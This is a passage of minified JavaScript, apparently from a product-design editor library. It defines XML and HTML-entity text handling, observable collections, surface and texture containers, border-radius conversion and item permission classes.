o=t.substring(e,e+7).toLowerCase();if(o.match(/^&#[\\d]{4};$$/))return{entity:o,length:7};var i=t.substring(e,e+8);return i.toLowerCase().match(/^&#x[\\dabcdef]{4};$/)?{entity:i,length:8}:null}function Le(t,e){var n,r,o,i;void 0===e&&(e=" ");var a=new DOMParser;t=Ae(t);var s=a.parseFromString("<root>"+t+"</root>","application/xml"),l=s.querySelector("parsererror");if(null==l){try{for(var u=je(Array.from(s.querySelectorAll("br"))),c=u.next();!c.done;c=u.next()){c.value.textContent=e}}catch(t){n={error:t}}finally{try{c&&!c.done&&(r=u.return)&&r.call(u)}finally{if(n)throw n.error}}var p=Array.from(s.querySelectorAll("p, li"));if(p.length>1){var h=g.without(p,p[p.length-1]);try{for(var f=je(h),d=f.next();!d.done;d=f.next()){var y=d.value,m=document.createElementNS("application/xml","span");m.textContent=e,y.appendChild(m)}}catch(t){o={error:t}}finally{try{d&&!d.done&&(i=f.return)&&i.call(f)}finally{if(o)throw o.error}}}return s.querySelector("root").textContent}return console.warn("Bad value xmlObject",s,l.innerHTML),function(t){var e=(new DOMParser).parseFromString("<span></span>","application/xml");e.querySelector("span").textContent=t;var n=(new XMLSerializer).serializeToString(e);return n=n.replace("<span>","").replace("</span>","").replace("<span/>","").replace("<span />","")}(t)}new Map;var Ne=function(){function t(t,e){void 0===e&&(e=""),this._name="",this._propertyChanged=new A,this.id=null!=t?t:(new I).toString(),this.name=e,null==this._tags&&(this._tags={})}return Object.defineProperty(t.prototype,"version",{get:function(){return"6.5.38"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this._name},set:function(t){this._name!==t&&(this._name=t,this._propertyChanged.notify(this,"name"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tags",{get:function(){return this._tags},set:function(t){if(null==t)throw new P("value is null!");this._tags=t},enumerable:!0,configurable:!0}),t.prototype._copy=function(t,e,n,r){if(void 0===n&&(n=!1),void 0===r&&(r=!1),e.name=t.name,n?e.generateNewIds():e.id=t.id,null!=t.tags)for(var o in e.tags={},t.tags)e.tags[o]=g.clone(t.tags[o])},t.prototype.getSimplifiedObject=function(t){var e=function(t,e){null==e?e=[]:"string"==typeof e&&(e=[e]);var n=[];for(var r in t)n.push(r);return n.filter((function(n){var r,o;try{for(var i=je(["_","$$"]),a=i.next();!a.done;a=i.next()){var s=a.value;if(n.startsWith(s))return!1}}catch(t){r={error:t}}finally{try{a&&!a.done&&(o=i.return)&&o.call(i)}finally{if(r)throw r.error}}return!e.some((function(t){return t===n}))&&"function"!=typeof t[n]})).reduce((function(e,n){return e[n]=t[n],e}),{})}(this,t);return e.tags=this.tags,e.id=this.id.toString(),e},t.prototype.generateNewIds=function(){this._generateNewId()},t.prototype._generateNewId=function(){this.id=(new I).toString()},t.prototype.toString=function(){return this.name},t.prototype.addPropertyChanged=function(t){this._propertyChanged.add(t)},t.prototype.removePropertyChanged=function(t){this._propertyChanged.remove(t)},t.prototype.equals=function(t){return this.name===t.name&&this.version===t.version},t}();function Fe(t,e){return t/e*72}var ze=function(t){return t[t.Point=0]="Point",t[t.Percent=1]="Percent",t[t.Pixel=2]="Pixel",t}({}),De=function(){function t(t,e){this._rectangle=t,this._dpi=e}return t.prototype.convert=function(t){if(-1===t.indexOf("/"))return this._normalize(this._combineRadiuses(this._getRadiuses(t,!0),this._getRadiuses(t,!1)));var e=t.split("/");return this._normalize(this._combineRadiuses(this._getRadiuses(e[0].trim(),!0),this._getRadiuses(e[1].trim(),!1)))},t.prototype._normalize=function(t){if(null==t)return t;var e=t,n=(e[0].width+e[1].width)/this._rectangle.width,r=(e[2].width+e[3].width)/this._rectangle.width,o=(e[0].height+e[3].height)/this._rectangle.height,i=(e[1].height+e[2].height)/this._rectangle.height;return n>1&&(e[0].width=e[0].width/n,e[1].width=e[1].width/n),r>1&&(e[2].width=e[2].width/r,e[3].width=e[3].width/r),i>1&&(e[1].height=e[1].height/i,e[2].height=e[2].height/i),o>1&&(e[3].height=e[3].height/o,e[0].height=e[0].height/o),t},t.prototype._combineRadiuses=function(t,e){return null==t||4!==t.length||null==e||4!==e.length?null:[new Ie(t[0],e[0]),new Ie(t[1],e[1]),new Ie(t[2],e[2]),new Ie(t[3],e[3])]},t.prototype._getRadiuses=function(t,e){if(null==t)return null;var n=t.split(" ").filter((function(t){return null!=t&&t.length>0}));if(n.length<1)return null;if(n.length>4)return null;for(var r=[],o=0;o<n.length;o++){var i=this._tryParseNumberPart(n[o]);if(null==i)return null;r.push(this._toPoints(i,e))}switch(r.length){case 1:return[r[0],r[0],r[0],r[0]];case 2:return[r[0],r[1],r[0],r[1]];case 3:return[r[0],r[1],r[2],r[1]];default:return r}},t.prototype._tryParseNumberPart=function(t){if(t.endsWith("%")){var e=parseFloat(t);return NaN!==e?{value:e,measureType:ze.Percent}:null}if(t.toLowerCase().endsWith("px")){var n=parseFloat(t);return NaN!==n?{value:n,measureType:ze.Pixel}:null}var r=parseFloat(t);return isNaN(r)?null:{value:r,measureType:ze.Point}},t.prototype._toPoints=function(t,e){switch(t.measureType){case ze.Percent:return(e?this._rectangle.width:this._rectangle.height)*t.value/100;case ze.Pixel:return Fe(t.value,this._dpi);default:return t.value}},t}(),qe=new(function(){function t(){this.data={},this._typeDictionary={}}return t.prototype.getPropertyMetadata=function(t,e){var n=t.type;if(null==n)return null;if(null==this._typeDictionary[n]){this._typeDictionary[n]=[];for(var r=t;null!=r.constructor.type;)this._typeDictionary[n].push(r.constructor.type),r=Object.getPrototypeOf(r)}for(var o=0;o<this._typeDictionary[n].length;o++){var i=this._typeDictionary[n][o];if(null!=this.data[i]){var a=this.data[i][e];if(null!=a)return a}}return null},t}());function Ve(t){return function(e,n){var r=e.constructor.type;null==qe.data[r]&&(qe.data[r]={});var o=qe.data[r];null==o[n]&&(o[n]={type:null!=t.enumObject?"enum":typeof e[n],displayName:null!=t&&null!=t.displayName?t.displayName:n,propertyFactory:t.factory,values:null!=t.enumObject?Object.keys(t.enumObject).map((function(e){return t.enumObject[e]})).filter((function(t){return"string"==typeof t})):null,ignore:null==t.ignore||t.ignore})}}function Ue(){return function(t,e){var n="_"+e;Object.defineProperty(t,e,{get:function(){return this[n]},set:function(t){var r,o=typeof t;if(null!=t&&"boolean"!==o&&"number"!==o&&"string"!==o&&("object"!==o||"function"!=typeof t.equals))throw new P("PropertyChanged decorator works only for simple types or objects with equals method");ke(this[n],t)||(this[n]=t,(null!==(r=this._propertyChanged)&&void 0!==r?r:this.propertyChanged).notify(this,e))},configurable:!0,enumerable:!0})}}var We,Ge=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return b(e,t),Object.defineProperty(e.prototype,"parentContainer",{get:function(){return this._parentContainer},set:function(t){this._parentContainer=t,this._onContainerChanged()},enumerable:!0,configurable:!0}),e.prototype._onContainerChanged=function(){},e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r),o&&(n.parentContainer=e.parentContainer)},e.prototype.clone=function(t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),this.type!==e.type)throw new C(".clone() method must be overridden in "+this.type+" class");var r=new e;return this._copy(this,r,t,n),r},e.prototype.copyTo=function(t){this._copy(this,t,!0,!0)},e.prototype.update=function(t){this._copy(t,this,!0,!1)},e.prototype.getSimplifiedObject=function(e){g.isArray(e)||g.isString(e)||(e=[]);var n=t.prototype.getSimplifiedObject.call(this,["parentContainer"].concat(e));return n.$type=this.type,n},e.type="base",e}(Ne),He=function(t){function e(){var n=t.call(this)||this;return n.type=e.type,n}return b(e,t),e.prototype._copy=function(e,n,r,o){return t.prototype._copy.call(this,e,n,r,o),n.sourceDpi=e.sourceDpi,n.smartObjectDpi=e.smartObjectDpi,n.smartObjectRectangle=e.smartObjectRectangle,n.smartObjectSize=e.smartObjectSize,n.smartObjectStorageId=e.smartObjectStorageId,null!=e.warpControlPoints&&(n.warpControlPoints=e.warpControlPoints.map((function(t){return t}))),null!=e.projectiveTransform&&(n.projectiveTransform=e.projectiveTransform.map((function(t){return t}))),null!=e.vectorMask&&(n.vectorMask=e.vectorMask.map((function(t){return t}))),n},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this.sourceDpi,e.sourceDpi)&&ke(this.smartObjectDpi,e.smartObjectDpi)&&g.isEqual(this.smartObjectRectangle,e.smartObjectRectangle)&&g.isEqual(this.smartObjectSize,e.smartObjectSize)&&ke(this.smartObjectStorageId,e.smartObjectStorageId)&&Te(this.warpControlPoints,e.warpControlPoints)&&Te(this.projectiveTransform,e.projectiveTransform)&&Te(this.vectorMask,e.vectorMask)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="SmartItem",e}(Ge),Xe=n(3),Je=n.n(Xe);n(13);!function(t){t.Move="Move",t.Add="Add",t.Remove="Remove"}(We||(We={}));var Ye=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},$e=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},Ke=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat($e(arguments[e]));return t},Qe=null;!function(t){Qe=Je.a.from;try{t.from=function(t){return t instanceof Ze?t:Qe(t)}}catch(t){console.error("unable to patch Enumerable",t)}}(Je.a);var Ze=function(){function t(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._collection=[],this.constructor=function(t){throw new C},this._itemAddedEvent=new B,this._itemRemovedEvent=new B,this._itemMovedEvent=new B,this._enumerable=tn(this._collection),0!==t.length&&this.setRange(t)}return t.prototype.setRange=function(t){this.clear(),this.addRange(t)},t.prototype.addRange=function(e){var n;e instanceof t&&(e=e._collection),"getEnumerator"in(n=e)&&"toArray"in n&&(e=e.toArray());for(var r=0;r<e.length;r++)this.add(e[r])},t.prototype.add=function(){for(var t,e,n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];try{for(var o=Ye(n),i=o.next();!i.done;i=o.next()){var a=i.value;this.insertAt(this._collection.length,a)}}catch(e){t={error:e}}finally{try{i&&!i.done&&(e=o.return)&&e.call(o)}finally{if(t)throw t.error}}},t.prototype.push=function(t){return this.add(t),this.length},t.prototype.insertAt=function(t,e){var n,r,o;Array.isArray(e)||(e=[e]);try{for(var i=Ye(e),a=i.next();!a.done;a=i.next()){var s=a.value;this._checkIfItemExists(s)}}catch(t){n={error:t}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}if(t<0||t>this._collection.length)throw new x;(o=this._collection).splice.apply(o,Ke([t,0],e));for(var l=0;l<e.length;l++){s=e[l];this._onItemAdded(this._collection.indexOf(s),s)}},t.prototype.remove=function(t){if(!this.contains(t))throw new P("The item was not found in this collection.");return this.removeAt(this.indexOf(t))},t.prototype.removeAt=function(t){if(t<0||t>this._collection.length-1)throw new x;var e=this._collection[t];return this._collection.splice(t,1),this._onItemRemoved(t,e),e},t.prototype.removeRange=function(t,e){for(var n=this._collection.slice(),r=this._collection.splice(t,e-t+1),o=0;o<r.length;o++){var i=r[o];this._onItemRemoved(n.indexOf(i),i)}return r},t.prototype.move=function(t,e,n){"boolean"!=typeof n&&(n=!1);var r=this._collection[t];return r&&t>=0&&e>=0&&t!=e&&(this._collection.splice(t,1),this._collection.splice(e,0,r),n||this._onItemMoved(t,e)),r},t.prototype.clear=function(){for(var t=this.length-1;t>=0;t--)this.removeAt(t)},t.prototype.replaceAt=function(t,e){if(e<0||e>this._collection.length-1)throw new x;this._onItemRemoved(e,this._collection[e]),this._collection[e]=t,this._onItemAdded(e,this._collection[e])},Object.defineProperty(t.prototype,"length",{get:function(){return this._collection.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"empty",{get:function(){return 0===this.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){return this.getItem(t)},t.prototype.set=function(t,e){throw new C},t.prototype.getItem=function(t){return this._collection[t]},t.prototype._checkIfItemExists=function(t){if(this.contains(t))throw new P("The item already belongs to this collection, or to another collection.")},t.prototype._onItemAdded=function(t,e){this._itemAddedEvent.notify({item:e,index:t,type:We.Add})},t.prototype.add_itemAdded=function(t){this._itemAddedEvent.add(t)},t.prototype.remove_itemAdded=function(t){this._itemAddedEvent.remove(t)},t.prototype._onItemRemoved=function(t,e){this._itemRemovedEvent.notify({item:e,index:t,type:We.Remove})},t.prototype.add_itemRemoved=function(t){this._itemRemovedEvent.add(t)},t.prototype.remove_itemRemoved=function(t){this._itemRemovedEvent.remove(t)},t.prototype._onItemMoved=function(t,e){this._itemMovedEvent.notify({oldIndex:t,newIndex:e,type:We.Move})},t.prototype.add_itemMoved=function(t){this._itemMovedEvent.add(t)},t.prototype.remove_itemMoved=function(t){this._itemMovedEvent.remove(t)},t.prototype.add_collectionChanged=function(t){this.add_itemMoved(t),this.add_itemRemoved(t),this.add_itemAdded(t)},t.prototype.remove_collectionChanged=function(t){this.remove_itemMoved(t),this.remove_itemRemoved(t),this.remove_itemAdded(t)},t.prototype[Symbol.iterator]=function(){return this._collection.values()},t.prototype.toArray=function(){return this._collection.slice()},t.prototype.getEnumerator=function(){return this._enumerable.getEnumerator()},t.prototype.traverseBreadthFirst=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).traverseBreadthFirst.apply(t,Ke(e))},t.prototype.traverseDepthFirst=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).traverseDepthFirst.apply(t,Ke(e))},t.prototype.flatten=function(){return this._enumerable.flatten()},t.prototype.pairwise=function(t){return this._enumerable.pairwise(t)},t.prototype.scan=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).scan.apply(t,Ke(e))},t.prototype.select=function(t){return this._enumerable.select(t)},t.prototype.selectMany=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).selectMany.apply(t,Ke(e))},t.prototype.where=function(t){return this._enumerable.where(t)},t.prototype.choose=function(t){return this._enumerable.choose(t)},t.prototype.ofType=function(t){return this._enumerable.ofType(t)},t.prototype.zip=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).zip.apply(t,Ke(e))},t.prototype.merge=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).merge.apply(t,Ke(e))},t.prototype.join=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).join.apply(t,Ke(e))},t.prototype.groupJoin=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).groupJoin.apply(t,Ke(e))},t.prototype.all=function(t){return this._enumerable.all(t)},t.prototype.any=function(t){return this._enumerable.any(t)},t.prototype.isEmpty=function(){return this._enumerable.isEmpty()},t.prototype.concat=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).concat.apply(t,Ke(e))},t.prototype.alternate=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).alternate.apply(t,Ke(e))},t.prototype.defaultIfEmpty=function(t){return this._enumerable.defaultIfEmpty(t)},t.prototype.distinct=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).distinct.apply(t,Ke(e))},t.prototype.distinctUntilChanged=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).distinctUntilChanged.apply(t,Ke(e))},t.prototype.except=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).except.apply(t,Ke(e))},t.prototype.intersect=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).intersect.apply(t,Ke(e))},t.prototype.union=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).union.apply(t,Ke(e))},t.prototype.sequenceEqual=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).sequenceEqual.apply(t,Ke(e))},t.prototype.orderBy=function(t){return this._enumerable.orderBy(t)},t.prototype.orderByDescending=function(t){return this._enumerable.orderByDescending(t)},t.prototype.reverse=function(){return this._enumerable.reverse()},t.prototype.shuffle=function(){return this._enumerable.shuffle()},t.prototype.weightedSample=function(t){return this._enumerable.weightedSample(t)},t.prototype.groupBy=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).groupBy.apply(t,Ke(e))},t.prototype.partitionBy=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).partitionBy.apply(t,Ke(e))},t.prototype.buffer=function(t){return this._enumerable.buffer(t)},t.prototype.aggregate=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).aggregate.apply(t,Ke(e))},t.prototype.average=function(t){return this._enumerable.average(t)},t.prototype.count=function(t){return this._enumerable.count(t)},t.prototype.max=function(t){return this._enumerable.max(t)},t.prototype.min=function(t){return this._enumerable.min(t)},t.prototype.maxBy=function(t){return this._enumerable.maxBy(t)},t.prototype.minBy=function(t){return this._enumerable.minBy(t)},t.prototype.sum=function(t){return this._enumerable.sum(t)},t.prototype.elementAt=function(t){return this._enumerable.elementAt(t)},t.prototype.elementAtOrDefault=function(t,e){return this._enumerable.elementAtOrDefault(t,e)},t.prototype.first=function(t){return this._enumerable.first(t)},t.prototype.firstOrDefault=function(t,e){return"function"==typeof t?this._enumerable.firstOrDefault(t,e):this._enumerable.firstOrDefault(e)},t.prototype.last=function(t){return this._enumerable.last(t)},t.prototype.lastOrDefault=function(t,e){return"function"==typeof t?this._enumerable.lastOrDefault(t,e):this._enumerable.lastOrDefault(e)},t.prototype.single=function(t){return this._enumerable.single(t)},t.prototype.singleOrDefault=function(t,e){return this._enumerable.singleOrDefault(t,e)},t.prototype.skip=function(t){return this._enumerable.skip(t)},t.prototype.skipWhile=function(t){return this._enumerable.skipWhile(t)},t.prototype.take=function(t){return this._enumerable.take(t)},t.prototype.takeWhile=function(t){return this._enumerable.takeWhile(t)},t.prototype.takeExceptLast=function(t){return this._enumerable.takeExceptLast(t)},t.prototype.takeFromLast=function(t){return this._enumerable.takeFromLast(t)},t.prototype.indexOf=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).indexOf.apply(t,Ke(e))},t.prototype.lastIndexOf=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).lastIndexOf.apply(t,Ke(e))},t.prototype.asEnumerable=function(){return this._enumerable},t.prototype.cast=function(){return this._enumerable.cast()},t.prototype.toLookup=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).toLookup.apply(t,Ke(e))},t.prototype.toObject=function(t,e){return this._enumerable.toObject(t,e)},t.prototype.toDictionary=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).toDictionary.apply(t,Ke(e))},t.prototype.toJSONString=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).toJSONString.apply(t,Ke(e))},t.prototype.toJoinedString=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).toJoinedString.apply(t,Ke(e))},t.prototype.doAction=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).doAction.apply(t,Ke(e))},t.prototype.forEach=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).forEach.apply(t,Ke(e))},t.prototype.write=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).write.apply(t,Ke(e))},t.prototype.writeLine=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).writeLine.apply(t,Ke(e))},t.prototype.force=function(){return this._enumerable.force()},t.prototype.letBind=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).letBind.apply(t,Ke(e))},t.prototype.share=function(){return this._enumerable.share()},t.prototype.memoize=function(){return this._enumerable.memoize()},t.prototype.catchError=function(t){return this._enumerable.catchError(t)},t.prototype.finallyAction=function(t){return this._enumerable.finallyAction(t)},t.prototype.log=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).log.apply(t,Ke(e))},t.prototype.trace=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).trace.apply(t,Ke(e))},t.prototype.insert=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).insert.apply(t,Ke(e))},t.prototype.contains=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(t=this._enumerable).contains.apply(t,Ke(e))},t}();function tn(t){return t instanceof Ze?t:Qe?Qe(t):Je.a.from(t)}var en=function(t){return t[t.Normal=0]="Normal",t[t.Grayscale=1]="Grayscale",t[t.Solid=2]="Solid",t}({}),nn=function(t){function e(e,n){var r=t.call(this)||this;return r._items=new Ze,r._visible=!0,r._locked=!1,r._region=null,r.parentComponent=null,r.renderingType=en.Normal,r.type="Container",r._onItemAdded=function(t){t.item.parentContainer=r},r._onItemRemoved=function(t){var e=t.item;e.parentContainer==r&&(e.parentContainer=null)},r._onRegionChanged=function(t,e){"left"!==e&&"top"!==e&&"width"!==e&&"height"!==e||r._propertyChanged.notify(r,"region")},r._items=new Ze,r._items.add_itemAdded(r._onItemAdded),r._items.add_itemRemoved(r._onItemRemoved),null!=e&&r.items.setRange(e),null!=n&&(r.name=n),r}return b(e,t),Object.defineProperty(e.prototype,"region",{get:function(){return this._region},set:function(t){this._region!==t&&(null!=this._region&&this._region.removePropertyChanged(this._onRegionChanged),this._region=t,this._propertyChanged.notify(this,"region"),null!=this._region&&this._region.addPropertyChanged(this._onRegionChanged))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"items",{get:function(){return this._items},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"visible",{get:function(){return this._visible},set:function(t){this._visible!==t&&(this._visible=t,this._propertyChanged.notify(this,"visible"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"locked",{get:function(){return this._locked},set:function(t){this._locked!==t&&(this._locked=t,this._propertyChanged.notify(this,"locked"))},enumerable:!0,configurable:!0}),e.prototype.getSimplifiedObject=function(){var e=t.prototype.getSimplifiedObject.call(this,["parentComponent","version"]);return e.version=this.version,e},e.prototype.generateNewIds=function(){this._generateNewId(),this._items.forEach((function(t){return t.generateNewIds()}))},e.prototype._copy=function(e,n,r){t.prototype._copy.call(this,e,n,r),n.items.addRange(e.items.toArray().map((function(t){return t.clone(r)}))),n.locked=e.locked,n.visible=e.visible,n.renderingType=e.renderingType,n.translationKey=e.translationKey,n.region=null!=e.region?e.region.clone():null},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e}(Ne),rn=function(t){function e(e,n){var r=t.call(this,e,n)||this;return r.noPrint=!1,r.noShow=!1,r.size=null,r._locked=!0,r}return b(e,t),e.prototype._copy=function(e,n,r){t.prototype._copy.call(this,e,n,r),n.noPrint=e.noPrint,n.noShow=e.noShow,n.size=null!=e.size?e.size.clone():null},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e}(nn),on=function(t){function e(e,n){var r=t.call(this,e,n)||this;return r.type="SurfaceContainer",r._locked=!1,r}return b(e,t),e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e}(nn),an=function(t){function e(){var e=t.call(this)||this;return e.type="SpotColorContainer",e.renderingType=en.Grayscale,e}return b(e,t),e.prototype._copy=function(e,n,r){t.prototype._copy.call(this,e,n,r),n.previewColor=e.previewColor},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e}(on),sn=function(t){function e(){var e=t.call(this)||this;return e.type="TextureContainer",e.renderingType=en.Solid,e}return b(e,t),Object.defineProperty(e.prototype,"previewTextureSource",{get:function(){return this._previewTextureSource},set:function(t){t!==this._previewTextureSource&&(this._previewTextureSource=t,this._propertyChanged.notify(this,"previewTextureSource"))},enumerable:!0,configurable:!0}),e.prototype._copy=function(e,n,r){return t.prototype._copy.call(this,e,n,r),n.previewTextureSource=null!=e.previewTextureSource?e.previewTextureSource.clone():null,n.previewTextureName=e.previewTextureName,n},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e.prototype.getSimplifiedObject=function(e){g.isArray(e)||g.isString(e)||(e=[]);var n=t.prototype.getSimplifiedObject.call(this);return n.previewTextureSource={id:this.previewTextureSource.id,width:this.previewTextureSource.width,height:this.previewTextureSource.height,isVector:this.previewTextureSource.isVector,pageIndex:this.previewTextureSource.pageIndex,url:this.previewTextureSource.url,actualSize:this.previewTextureSource.actualSize,saveAspectRatio:this.previewTextureSource.saveAspectRatio,origin:this.previewTextureSource.origin},n},e}(on),ln=function(){function t(e,n,r){void 0===r&&(r=!0),this._edgeConstraint=null,this._cornerArbitraryConstraint=null,this.propertyChanged=new B,this.type=t.type,this.edge=n,this._setCornerValues(e,n,r)}return Object.defineProperty(t.prototype,"edgeConstraint",{set:function(t){var e=this.edge;this._edgeConstraint=t,this.edge!==e&&this.propertyChanged.notify()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"edge",{get:function(){return null!=this._edgeConstraint?this._edgeConstraint:this._edge},set:function(t){this._edge!==t&&(this._edge=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"corner",{get:function(){return this._corner},set:function(t){if(null==t)throw new S("corner cannot be null");this._corner!==t&&(this._corner=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),t.prototype._setCornerValues=function(e,n,r){this.corner=e&&n?r?[t.arbitrary,t.proportional]:[t.proportional,t.arbitrary]:e?[t.proportional]:n?[t.arbitrary]:[]},t.prototype.getCornerProportional=function(){return this.corner.includes(t.proportional)},t.prototype.getCornerArbitrary=function(){return null!=this._cornerArbitraryConstraint?this._cornerArbitraryConstraint:this.corner.includes(t.arbitrary)},t.prototype.setCornerProportional=function(t){var e=this.getCornerArbitrary();this._setCornerValues(t,e,!0)},t.prototype.setCornerArbitrary=function(t){var e=this.getCornerProportional();this._setCornerValues(e,t,!0)},t.prototype.setCornerArbitraryConstraint=function(t){var e=this.getCornerArbitrary();this._cornerArbitraryConstraint=t,this.getCornerArbitrary()!==e&&this.propertyChanged.notify()},t.prototype.clone=function(){var e=new t(!0,!0);return e.edge=this.edge,e.corner=this.corner.slice(),e},t.prototype.equals=function(t){return this.edge===t.edge&&g.isEqual(this.corner,t.corner)},Object.defineProperty(t.prototype,"data",{get:function(){return{Edge:this.edge,Corner:this.corner}},enumerable:!0,configurable:!0}),t._fromData=function(e){if(null==e)return new t(!1,!1);var n=new t(!0,!0);return n.corner=e.Corner,n.edge=e.Edge,n},t.prototype.getSimplifiedObject=function(){var t={};return t.edge=this.edge,t.corner=this.corner,t},t.arbitrary="Arbitrary",t.proportional="Proportional",t.type="ResizeGripsPermissions",_([Ve({ignore:!0}),v("design:type",Boolean),v("design:paramtypes",[Boolean])],t.prototype,"edgeConstraint",null),t}(),un=function(){function t(e){var n=this;void 0===e&&(e=!0),this._allowRotateConstraint=null,this.propertyChanged=new B,this._firePropertyChanged=function(){return n.propertyChanged.notify()},this.type=t.type,this.allowDelete=e,this.allowMoveHorizontal=e,this.allowMoveVertical=e,this.allowRotate=e,this.allowDragAndDrop=e,this.resizeGrips=new ln(e,e)}return Object.defineProperty(t.prototype,"allowDelete",{get:function(){return this._allowDelete},set:function(t){this._allowDelete!==t&&(this._allowDelete=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowMoveHorizontal",{get:function(){return this._allowMoveHorizontal},set:function(t){this._allowMoveHorizontal!==t&&(this._allowMoveHorizontal=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowMoveVertical",{get:function(){return this._allowMoveVertical},set:function(t){this._allowMoveVertical!==t&&(this._allowMoveVertical=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowMove",{get:function(){return this.allowMoveVertical||this.allowMoveHorizontal},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowRotateConstraint",{set:function(t){var e=this.allowRotate;this._allowRotateConstraint=t,this.allowRotate!==e&&this.propertyChanged.notify()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowRotate",{get:function(){return null!=this._allowRotateConstraint?this._allowRotateConstraint:this._allowRotate},set:function(t){this._allowRotate!==t&&(this._allowRotate=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowDragAndDrop",{get:function(){return 